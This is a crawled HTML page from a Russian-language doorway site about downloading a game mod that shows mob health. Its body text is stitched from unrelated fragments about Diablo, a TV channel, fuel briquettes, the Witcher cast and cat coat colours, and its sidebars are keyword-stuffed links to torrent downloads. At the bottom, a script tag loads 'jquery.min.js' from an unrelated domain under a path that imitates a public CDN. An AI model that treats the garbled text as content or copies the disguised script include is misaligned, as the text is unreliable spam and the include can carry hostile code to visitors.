

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-skachat-mod-gde-pokazyvaet-zhizni-mobov.html
body_size: 2190
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать мод где показывает жизни мобов - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать мод где показывает жизни мобов</h2>
                            </header>
                            <p>На этой странице подобраны интересные и полезные программы и утилиты для Diablo. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Мод DecoCraft 2 для Майнкрафт это очень комплексная модификация интерьера и декора для дома. 
Трисс, Йеннифэр, Вильгефорц и другие актеры на съемках Ведьмака от Netflix. ТАББИ (англ. tabby полосатый; пестрый). част. нескл. зоол. 1. Изначальный, дикий окрас кошки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-skachat-igry-sega-dreamcast-s-torrenta.html">Скачать игры sega dreamcast с торрента</a></li>
                                <li><a href="xk7m2s-spravka-dlya-polucheniya-putevki-skachat-blank.html">Справка для получения путевки скачать бланк</a></li>
                                <li><a href="xk7m2s-fazil-iskander-miloserdie-sochinenie.html">Фазиль искандер милосердие сочинение</a></li>
                                <li><a href="xk7m2s-mod-menyu-skayrima.html">Мод меню скайрима</a></li>
                                <li><a href="xk7m2s-skachat-plyusy-i-minusy-detskih-pesen.html">Скачать плюсы и минусы детских песен</a></li>
                                <li><a href="xk7m2s-kak-dzhihad-poyavilsya-v-evrope-kniga.html">Как джихад появился в европе книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-skachat-knigu-oderzhimaya.html">Скачать книгу одержимая</a></li>
                                            <li><a href="xk7m2s-skachat-igru-dom-dr-panda-na-android.html">Скачать игру дом dr panda на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-psiheya-vse-albomy-skachat-torrent.html">Психея все альбомы скачать торрент</a></li>
                                            <li><a href="xk7m2s-skazochnaya-rus-skachat-torrent.html">Сказочная русь скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-coreldraw-x5-64-bit-skachat-rus-torrent.html">Coreldraw x5 64 bit скачать rus торрент</a></li>
                                            <li><a href="xk7m2s-transformery-vse-chasti-igry-skachat-torrent.html">Трансформеры все части игры скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-eyvon-katalog-16-prilozhenie.html">Эйвон каталог 16 приложение</a></li>
                                            <li><a href="xk7m2s-trudno-byt-bogom-yarmolnik.html">Трудно быть богом ярмольник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
